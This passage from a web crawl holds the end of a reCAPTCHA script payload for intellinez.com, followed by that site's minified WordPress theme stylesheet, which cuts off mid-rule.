PDlwrCsMKPDWzChcK2w4VrwqdmWUV0eCfCgkNjwoLCn8OgUHELwpfCvwPDviwTWcKXdxF1fhU/N8KSV2JIGcO3C8OzW3rDgcO/dVHDmsKywph9ZFTCm8KIwrjDhlPDj0fDpTJywqHCv8OuDsO4RMKsU2jDhsO2WMOwwo3CnSzCpx1Ywp7DtMKSw6PCvUnDmwvDssKEG8OYNUNEOsKzw7vCgsKuwqEbw73DicOQU8Orw5dewrs2cC/Di8KEw4odWSlgwoAEaivCmwrDvyTDgBZIw58lXsKpwqvDuxpUwqlTOWLDiirCssKJJmJNw5YcUsKSwqsOeMKnw6YeN3XCo0fDgDogwpLDjMKGwrQ7w5FudA7DmMOhwoLDqwkPw5fClg/Dh8KzfUddwoBFMMOvwrJoEsOMNMKtHMO9w6rCosK/wptTNcORw4R4AjXCo38FBGbCoiVPdsOcBsOOZ3Jow5J/w5LDjsKBRMOvw7DDosOLQcOkTMO6QcKnwpnDpm7DvjYNSjcAwprCk8KWdMK4wo/CjcK1OQ0GS1YWIsKZXgvDkMKvEz3CuG4VB8KfwrLDucKGw6gUcMO7L8OHwpVNw6pmTXfChsO4w6/[base64]/wpMUw4zDp1Mdw4cRemZNRlLCkCE1AMOXKsK5w6N3TcOjw5rClcOHwpwLDAnCucKUw5/Dk8K5asKhJRYkGls4wrYlwqgvw7lewrXCnALCvsOKwq5wwpZ7XsObag3DrTF0wrTDn8OlwrnCiHPClkNOLcKVbsKMecOBU8KkXEfCriReInEBJn7DlFEFwr/CvsOAGMOkwq4NZ8OjL8KmEcKVQ1VvYQtCNzTDg30Rw6JKw6TDnAVrccKvw7LDhsOPA8Oow79PHhEsN8OnwonDgz/DkgvCp8OkT1xJwp4zwplEdsKpfC/CgsOIw6zCvTLCvRREw6jCjU/[base64]/wqnCjC9yZMOJw6rDjsKxwqjDt2XDqhBCeMO2VsKyM8K1woTDocKONBQowobCp8OJQ0svGsKOICrCg2c+woRFfE5gbcOJRljDkgfCv8K2DcO9dQ3ClVAAd8K0OMKgw4PCt0RJLsOWwobCt8KUwqTDmCtpwqFmdcOdw7ghLF/[base64]/CkzZJw4jDvMOIU8KLXsKaP1Rew5V6w4Z9w5ImPyMcY13CvC/CocObIjYHw7DCs8Otw6rCsFRNw4Idw5fDqA7Dv2AXw4PCgMKcFMO7FMK2w4VmK8KowpdXwp/CtcKtcDBEfsOoDMKkw4/DqVIjw5svwp7Cs3PDjndEVsK1w5AEwoUwI1PDu8O8fkbDuz5wf8KbVlDDjmbDsVnDlApqGMKhKsK3w5fDtMKgw5/DgsOzXcKbw4PCuW/Dt2XDpAV6woxnw6FFwrJVI8Ksw63DuMOVHcKUwoHChDLDoMKqfsOIwrrCn8Kuw5bDn8KfwrkJwpQMw7dBaBLDgzTCi3wwa8Kof8ObPMKhw4XChwImw7cKQjbCpEcjw7cOUybDuMKCw53DhcKSwrPCgFBDwr3DosO/QsOUw49Yw60wLsKOw5lwJcKhwoHDpFTCmMKxw5HCki8vPsKTw5sQHCzDuMKxXULDiMO5H0A1XwfDkV/CkFdzwr4re8Kdd8Ojw5jClMKgIxDDvcOhwqPDtcK6w5dcw5R3SsKTwq3CtMKcw6rDmGfDvcKhOhhpbSjDg8O/wpoDAiY4wp3DoklUZsKuw4U8a8KGZFPCmh/[base64]/woN6wpfDpzDDlcOLXsO2cSzDocK4VcKrw5I/fDASAVc3e8OOfU/DqsOHcMO/w5nDtcOsMsOnw7B9wpTCosKMw5Mcw7Q4M8OSAAomwrJCTMO4w5hGwoIOwr7Dt8KCwo/DjD/CmsKsQ8KDMnBYLGlbf8OiW8OJw4Vfw4TDgcKJwqXCusKLworDgXRRfxYaHQ1kYwBvw7zCs8KdA8Oldj7Cn0/DiMOdwr3DkD7Ds8KXwqlcFgXDqiRDwqkDA8OWw6UqwrVGd2bDs8ObAMOTwqFRbxcaw5XCtMOnKA3CusOYwq/DnHDDhMKnAXM5w6JTwoM+QMORwrB1SF/Cpzp7w6QJbcORU0/CkCPCgibCiVVkA8KvNsKWLMOsJcOBNcOyw40KPmp4IjfDu8OxZ2jDm8Kfw5vDjSrCg8O+w6l5RATDqlfCulNOwoEPUsKxbsOqwpJ1V38/TcODwrlmOcKVewTDin3DpAIDKjE8OsKXwphjZcKVwodTwrlJwqDCrU9Zwq9UcDHDpMODScOwJy7Dvx9LJVTDl2rCncOvf8OnbGVRZyjDs8OPwqnCsjnDhjlswobCvQDDj8Kxw7jDu8KFHsOcw6XCtcKXbg5pNMK3w77CpHN2wq/Cv1vDtcK6d3vDkUplb00OwpTCuwTChsKVwrTDtEYpw5Mkw5V0wqEKcl7DlzDDj8KNw7HDssKuWMO7TE1OWxvDl8K7DhHDnXUMwqDCrmhVw4U5HwR9ZDZ0wpzCtMKTBhcBwonDkGZFw4xew4/CpcO1QAHCiMKawozClmTDuCF+w7rCucKRKMKawpPCn8O2w5dAwoB6LcOYB8KiPcOKwpnCscKMw6bCg2bCmj7CtsOfScK4w7zChsKvVsOuwox7WhrCux7DhXd9w6/CvVVawrPDq8OvDMO3e8ORGDrDlGbCvsK8GsKRwqF/w5XCj8K/wpLDrDMQNsOPAnLCoHLCnXzDnWTDgl8DwrVZOcKzw5PDi8KYwqFXamvCj0haF1rDkcO6OcKeJTNmw6RRRMO7e8OVw4jCm8O2FVHDjcKhwovDqTlgwqDCp8OtHMOeVsOdHznDtsKpbcOcLAkNw71Mwr7ClcO/OsObOMOew5/[base64]/[base64]/[base64]/djJzAcK3aBvDuMOPw73DhMKkwoNHwoUWwq3DpmnCuHMrU8KIIh0xdRnDlcOiCx/[base64]/CgsKVJsKfRnlDOiXDmsOtw4PDhUrChiDDscOswpcHDsOOwqfCoB3CvQsXw7tXFcOrw5zCn8KKwojCucOpWFHDi8OOGmPCmxdtQcK6wrAjc3JQB2Ibw6dJw7wFR38mw6/DqcO5d2jCjCccecOiZEfCv8KgeMOewqQUGWHDlcKveVHCi8O+BENlfsOICcKhI8K2w47ChMOyw5V/ZsO8AMONw6QcNEPDjsK/f0fClxFIwroDw4NHEyXCrE1lwrshQATCuw7ChMOawo0ww7Z9G8KdDMKOFcODdMOaw6rDhcOxw4HDrmJDwoQQOAM7SE0TWsKjScKccsKMVMOZIx06wrtDwpnCiMK2QMOlYMOxw4AYMMOFw7I6w4bCtsOGwqB4w4w/wpHDvzoRRyvDicO2X8KUwqfDpMOVEcK9Z8OvM33CssKzwq7Dn0onwpbDqsKgasO5w5kvI8Ovw5zCuQ1JPFowwq08Q2vDrVZsw4zCicKhwp00worDlsORwozCm8KfETHCskLCsDrDqsKSw5FTbsK/eMKrwq5nPjDCm2fClU8Awr9CRgjDjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.intellinez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221NbQB255fRY7ZRTERITR0g20HkMT/w8aqXG2qcgYppA\\u003d\x22,1,0,null,1,1768553398642,0,0,[99,16,96,159,55],null,[72],\x22RC-DxabcdLR73-Tgw\x22,null,null,null,null,null,\x220dAFcWeA5QS3dnqcLf_LTnBZ0ANXWDrU9I0yy91XGsc6Obhb2JuzrLrdIn-3ddq2sfCcoqVXU0DHHufB5yLkL2MgcrTuOhF54QfA\x22,1768636198322]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style.css?ver=1767959676&wpr_t=1767969933
body_size: 7516
content:
body{margin:0;-webkit-font-smoothing:auto}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 2.5rem}hr{box-sizing:content-box;height:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{clear:both;color:#24292e;font-weight:600;margin-top:24px;margin-bottom:15px}h1{font-size:32px;padding-bottom:10px}h2{font-size:24px;padding-bottom:.3em;line-height:1.25}h3{font-size:18px;line-height:25px}h4{font-size:16px;line-height:20px}h5{font-size:14px;line-height:17.5px}p{margin-bottom:1.5em}h1.entry-title{font-size:1.31rem;border-bottom:1px solid #eaecef}h2.entry-title{border-bottom:1px solid #eaecef}h3.widget-title{font-size:1.2rem}body{background:#fff}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}header#masthead{margin-bottom:0;background-color:#563d7c;box-shadow:0 .5rem 1rem rgba(0,0,0,.05),inset 0 -1px 0 rgba(0,0,0,.1);padding:.74rem 1rem}.navbar-brand>a{color:rgba(0,0,0,.9);font-size:1.1rem;outline:medium none;text-decoration:none;color:#fff;font-weight:700}.navbar-brand>a:visited,.navbar-brand>a:hover{text-decoration:none}#page-sub-header{position:relative;padding-top:80px;padding-bottom:0;text-align:center;font-size:1.25rem;background-size:cover!important}body:not(.theme-preset-active) #page-sub-header h1{line-height:1.6;font-size:4rem;color:#563e7c;margin:0 0 1rem;border:0;padding:0}#page-sub-header p{margin-bottom:0;line-height:1.4;font-size:1.25rem;font-weight:300}body:not(.theme-preset-active) #page-sub-header p{color:#212529}a.page-scroller{color:#333;font-size:2.6rem;display:inline-block;margin-top:2rem}@media screen and (min-width:768px){body:not(.theme-preset-active) #page-sub-header h1{font-size:3.75rem}body:not(.theme-preset-active) #page-sub-header{font-size:1.25rem}}@media screen and (min-width:992px){#page-sub-header p{max-width:43rem;margin:0 auto}}#masthead nav{padding-left:0;padding-right:0}body:not(.theme-preset-active) #masthead .navbar-nav>li>a{color:#cdbfe3;padding:.5rem;font-weight:500;font-size:.875rem}body:not(.theme-preset-active) #masthead .navbar-nav>li>a:hover,body:not(.theme-preset-active) #masthead .navbar-nav>li.current_page_item>a{color:#fff;font-weight:600}.navbar-brand{height:auto}.navbar-toggle .icon-bar{background:#000 none repeat scroll 0 0}.dropdown-menu .dropdown-toggle::after{border-bottom:.3em solid transparent;border-left:.3em solid;border-top:.3em solid transparent}.dropdown.menu-item-has-children .dropdown.menu-item-has-children{position:relative}.dropdown.menu-item-has-children .dropdown.menu-item-has-children>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px;border-radius:0 6px 6px 6px}.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover>.dropdown-menu{display:block}.dropdown.menu-item-has-children .dropdown.menu-item-has-children>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover>a:after{border-left-color:#fff}.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left{float:none}.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.menu-toggle,.main-navigation.toggled ul{display:block}.dropdown-item{line-height:1.2;padding-bottom:.313rem;padding-top:.313rem}.dropdown-menu{min-width:12.50rem}.dropdown .open .dropdown-menu{display:block;left:12.25em;top:0}.dropdown-menu .dropdown-item{white-space:normal;background:transparent;line-height:1.6}.dropdown-menu .dropdown-item:hover{background:transparent}@media screen and (min-width:37.5em){.menu-toggle{display:none}}@media screen and (min-width:769px){.dropdown-menu li>.dropdown-menu{right:-9.875rem;top:1.375rem}}@media screen and (max-width:991px){.navbar-nav .dropdown-menu{border:medium none;margin-left:1.25rem;padding:0}.dropdown-menu li a{padding:0}#masthead .navbar-nav>li>a{padding-bottom:.625rem;padding-top:.313rem}.navbar-light .navbar-toggler{border:medium none;outline:none}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.comment-content.card-block{padding:20px}.navigation.post-navigation{padding-top:1.875rem}.post-navigation .nav-previous a,.post-navigation .nav-next a{border:1px solid #ddd;border-radius:.938rem;display:inline-block;padding:.313rem .875rem;text-decoration:none}.post-navigation .nav-next a::after{content:" \2192"}.post-navigation .nav-previous a::before{content:"\2190 "}.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover{background:#eee none repeat scroll 0 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:.313rem;line-height:normal;padding:.938rem 1.438rem .875rem;text-decoration:none;top:.313rem;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}a img.alignright{float:right;margin:.313rem 0 1.25rem 1.25rem}a img.alignnone{margin:.313rem 1.25rem 1.25rem 0}a img.alignleft{float:left;margin:.313rem 1.25rem 1.25rem 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignnone{margin:.313rem 1.25rem 1.25rem 0}.wp-caption.alignleft{margin:.313rem 1.25rem 1.25rem 0}.wp-caption.alignright{margin:.313rem 0 1.25rem 1.25rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 1.5em;font-size:.875rem}.widget select{max-width:100%}.widget_search .search-form input[type="submit"]{display:none}.nav>li>a:focus,.nav>li>a:hover{background-color:#eee;text-decoration:none}.half-rule{width:6rem;margin:2.5rem 0}.widget_categories .nav-link{display:inline-block}#content.site-content{padding-bottom:3.75rem;padding-top:4.125rem}.sticky .entry-title::before{content:'\f08d';font-family:"Font Awesome\ 5 Free";font-size:1.563rem;left:-2.5rem;position:absolute;top:.375rem;font-weight:900}.sticky .entry-title{position:relative}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.page-template-blank-page .entry-content,.blank-page-with-container .entry-content{margin-top:0}.post.hentry{margin-bottom:4rem}.posted-on,.byline,.comments-link{color:#9a9a9a}.entry-title>a{color:inherit}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comment-body .pull-left{padding-right:.625rem}.comment-list .comment{display:block}.comment-list{padding-left:0}.comments-title{font-size:1.125rem}.comment-list .pingback{border-top:1px solid rgba(0,0,0,.125);padding:.563rem 0}.comment-list .pingback:first-child{border:medium none}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{background:#f1f1f1 none repeat scroll 0 0;border:1px solid #f0f0f0;max-width:96%;padding:.313rem .313rem 0;text-align:center}.wp-caption img[class*="wp-image-"]{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption .wp-caption-text{font-size:.688rem;line-height:1.063rem;margin:0;padding:.625rem}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-item .gallery-columns-2{max-width:50%}.gallery-item .gallery-columns-3{max-width:33.33333%}.gallery-item .gallery-columns-4{max-width:25%}.gallery-item .gallery-columns-5{max-width:20%}.gallery-item .gallery-columns-6{max-width:16.66667%}.gallery-item .gallery-columns-7{max-width:14.28571%}.gallery-item .gallery-columns-8{max-width:12.5%}.gallery-item .gallery-columns-9{max-width:11.11111%}.gallery-caption{display:block}.woocommerce-cart-form .shop_table .coupon .input-text{width:8.313rem!important}.variations_form .variations .value>select{margin-bottom:.625rem}.woocommerce-MyAccount-content .col-1,.woocommerce-MyAccount-content .col-2{max-width:100%}.elementor-page article .entry-footer{display:none}.elementor-page.page-template-fullwidth #content.site-content{padding-bottom:0;padding-top:0}.elementor-page .entry-content{margin-top:0}.vc_desktop article .entry-footer{display:none}.vc_desktop #content.site-content{padding-bottom:0;padding-top:0}.vc_desktop .entry-content{margin-top:0}footer#colophon{font-size:85%}body:not(.theme-preset-active) footer#colophon{color:#99979c;background-color:#f7f7f7}.navbar-dark .site-info{color:#fff}.copyright{font-size:.875rem;margin-bottom:0;text-align:center}.copyright a,footer#colophon a{color:inherit}@media screen and (max-width:767px){#masthead .navbar-nav>li>a{padding-bottom:.938rem;padding-top:.938rem}}@media only screen and (max-width:1280px){html{font-size:95%}}@media screen and (max-width:1199px){.navbar-dark .dropdown-item{color:#fff}.navbar-nav .dropdown-menu{background:transparent;box-shadow:none;border:none}}@media only screen and (max-width:1024px){html{font-size:90%}}@media only screen and (max-width:960px){html{font-size:85%}}@media only screen and (max-width:768px){html{font-size:80%}}@media only screen and (max-width:480px){html{font-size:75%}}.career-page{width:100%;float:left;position:relative}.join-team{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;text-align:left;margin-bottom:0px!important;padding:0 0px!important}.single-position-group{background:#fff;padding:20px;margin-bottom:30px;border:1px solid #ececec;box-shadow:0 15px 10px 0 #0000000d;border-radius:14px}.single-position-group:hover{border:1px solid #c9c9c9}.single-position-group .single-position{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0;padding-left:40px}.single-position-group .single-position .position-number{position:absolute;left:0;width:40px;font-size:25px;font-weight:600;color:#7d7d7d;line-height:25px}.single-position-group .single-position .position-category{width:100%;float:left;position:relative;font-size:13px;line-height:20px;color:#7d7d7d;font-weight:400;margin:0 0 0 0}.single-position-group .single-position .position-name{width:100%;float:left;position:relative;font-size:22px;line-height:32px;color:#000;font-weight:700}.single-position-group .single-position .position-join-now{width:100%;float:left;position:relative}.single-position-group .single-position .position-join-now .join-now-btn{background:#fff;position:relative;font-size:14px;line-height:30px;float:left;z-index:1}.single-position-group .single-position .position-join-now .join-now-btn:hover{color:#000}.single-position-group .single-position .position-join-now .join-now-btn:before{content:"\f061";font-family:FontAwesome;font-weight:400;font-size:15px;line-height:30px;position:absolute;right:0;width:35px;text-align:center;opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:-1}.single-position-group .single-position .position-join-now:hover .join-now-btn:before{opacity:1;right:-35px;color:#015b9c}.position-details-group{width:100%;float:left;position:relative;background:#f5f5f5}.position-details-group .position-header{width:100%;float:left;padding:30px;border-bottom:2px solid #fff;display:table}.position-details-group .position-header .position-header-left{display:table-cell;vertical-align:middle;width:100%}.position-details-group .position-header .position-header-right{display:table-cell;vertical-align:middle;white-space:nowrap;width:100%}.position-details-group .position-header .position-header-left .position-category{width:100%;float:left;position:relative;font-size:15px;color:#7d7d7d;font-weight:400;margin:0 0 0 0}.position-details-group .position-header .position-header-left .position-name{width:100%;float:left;position:relative;font-size:28px;color:#000;font-weight:600}.position-details-group .position-header .position-header-left .position-join-now{width:100%;position:relative;font-size:16px;line-height:;float:left;z-index:1;color:#015b9c}.position-details-group .position-body{width:100%;float:left;padding:30px}.position-details-group .position-body ul{width:100%;float:left;padding:0;margin:0;margin-bottom:15px}.position-details-group .position-body ul li{width:100%;float:left;list-style:none;padding-left:16px;text-transform:capitalize;margin-bottom:8px;font-size:14px;color:#000;position:relative;text-align:left}.position-details-group .position-body ul li:before{content:"";width:5px;height:5px;background:#015b9c;position:absolute;top:8px;left:0;border-radius:50%}.position-details-group .position-body ul li a{color:#000}.position-details-group .position-footer{width:100%;float:left;padding:30px;border-top:2px solid #fff}.get-quote{border:none;line-height:44px;color:#ffffff!important;position:relative;font-size:15px;padding:0 20px;border-radius:180px;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important}.get-quote:hover{box-shadow:0 20px 30px 0 #0000002b}.get-quote-gray{background:#c3c1ca;background:-webkit-linear-gradient(-45deg,#c6c6c7,#c3c1ca);background:-o-linear-gradient(-45deg,#c6c6c7,#c3c1ca);background:-moz-linear-gradient(-45deg,#c6c6c7,#c3c1ca);background:linear-gradient(-45deg,#c6c6c7,#c3c1ca);border:none;line-height:44px;color:#ffffff!important;position:relative;font-size:15px;padding:0 20px;border-radius:180px}.get-quote-gray:hover{box-shadow:0 20px 30px 0 #0000002b}.btn-round-effect{width:18px;border:1px solid #ffffff7d;height:18px;display:inline-block;border-radius:50%;vertical-align:middle;position:relative;margin-right:8px}.btn-round-effect:before{content:"";width:8px;border:1px solid #fff;height:8px;display:inline-block;border-radius:50%;animation-name:btn-bounce;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite;vertical-align:top;position:absolute;top:0;left:4px;background:#fff}@keyframes btn-bounce{0%{transform:translateY(0)}25%{transform:translateY(-10px)}50%{transform:translateY(10px)}100%{transform:translateY(0)}}.contact-form-section{width:100%;float:left;text-align:center;position:relative;margin-bottom:0;margin:20px 0}.contact-form-section .form-field-wrapper .field-title{float:left;line-height:20px;font-size:14px;color:#757575;margin-bottom:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.contact-form-section .form-field-wrapper .field-error{line-height:20px;font-size:12px;color:red;position:absolute;bottom:5px;right:10px}.contact-form-section .form-field-wrapper{width:100%;float:left;margin-bottom:20px;position:relative}.contact-form-section .form-field-wrapper p{width:100%;float:left;margin-bottom:0;position:relative}.contact-form-section .form-field-wrapper .controls.md-input-focused .form-full{border:1px solid #cacaca!important;background:#fff}.contact-form-section .form-field-wrapper .form-full{width:100%;margin-bottom:0;padding:12px 12px;border:1px solid #8c8c8c80!important;outline:none!important;text-align:left;background:#fff;color:#333;float:left;font-size:15px;border-radius:8px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.contact-form-section .form-field-wrapper textarea.form-full{height:140px;resize:none;margin-bottom:0}.contact-form-section .form-field-wrapper .field-button{margin-bottom:0;padding:10px 0;border:2px solid #000!important;outline:none!important;color:#fff;float:left;text-align:center;background:#000;font-weight:700;font-size:19px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;margin-top:10px;border-radius:8px;width:100%;max-width:300px}.contact-form-section .form-field-wrapper .wpcf7-form-control-wrap{position:relative;width:100%;float:left;position:relative}.contact-form-section .form-field-wrapper .wpcf7-not-valid-tip{line-height:20px;font-size:12px;color:red;position:absolute;bottom:2px;right:0;width:100%;white-space:nowrap;text-align:right;padding-right:5px}.contact-form-section .form-field-wrapper .field-button:hover{box-shadow:2px 20px 30px 8px #ffffff42;letter-spacing:3px}.contact-form-section .form-field-wrapper.md-input-focused .field-title{color:#000}.contact-form-section .form-field-wrapper.md-input-focused .form-full{box-shadow:0 5px 40px 0 #0000001a;border:1px solid #000000!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{margin:0 0 0 0px!important;padding:0 0 0 0px!important}.mega-sub-menu .sub-menu li{margin-bottom:0px!important}.mega-gray-menu-bottom.gray-menu-bottom{padding:0 20px!important}.full-menu-list-gradient{background:linear-gradient(90deg,#fff 65%,#f6f8f9 65%)!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-2407 .mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-2407 .mega-menu-link{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-p{font-size:13px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li{margin-bottom:5px;width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:#034b8f;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;padding-left:15px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:#034b8f;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;padding-left:0px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li:before{content:"";width:6px;height:6px;background-size:6px;position:absolute;top:8px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background:#015d9e;border-radius:180px;opacity:1!important;left:0px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu-btn{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important;float:left;margin-right:10px!important;margin-bottom:10px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu-btn:hover{background:transparent linear-gradient(111deg,#0066A5 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important}.theme-photo-gallery .gallery-item{padding:8px!important;overflow:hidden}.theme-photo-gallery .gallery-item .gallery-icon{overflow:hidden;border-radius:15px!important;position:relative;min-height:200px!important;width:100%;float:left}.theme-photo-gallery .gallery-item .gallery-icon a{width:100%;height:100%;position:absolute;float:left;left:0;top:0}.theme-photo-gallery .gallery-item .gallery-icon a:before{content:"";position:absolute;width:100%;height:0;background:rgb(0 0 0 / 50%);top:0;left:0;z-index:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.theme-photo-gallery .gallery-item:hover .gallery-icon a:before{height:100%}.theme-photo-gallery .gallery-item .gallery-icon a:after{content:"";background-image:var(--wpr-bg-04409b9f-7634-4952-86c0-719266e14097);position:absolute;width:24px;height:24px;background-size:24px;top:50%;left:50%;z-index:1;margin-top:-12px;margin-left:-12px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;opacity:0}.theme-photo-gallery .gallery-item:hover .gallery-icon a:after{opacity:1}.theme-photo-gallery .gallery-item .gallery-icon img{position:absolute;bottom:auto;width:100%;height:100%;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;object-fit:cover}.service-page-banner .single-banner .banner-content .banner-center-content{color:#fff;font-size:16px;line-height:32px}.white-base .single-user{background:#ffffff!important;box-shadow:0 5px 20px #00000005}.team-service-header .service-page-banner .single-banner .banner-content .banner-center-content{width:100%!important}.tableRow{background:#373660}.tableRow .titleRow li{background:#0f2f68;color:#fff;font-size:16px;font-weight:600!important}.tableRow .titleRow li:first-child{background:#061838;color:#fff;font-size:16px!important}.tableRow .titleRow li:nth-child(2){background:#8bcb0d;color:#333}.tableRow 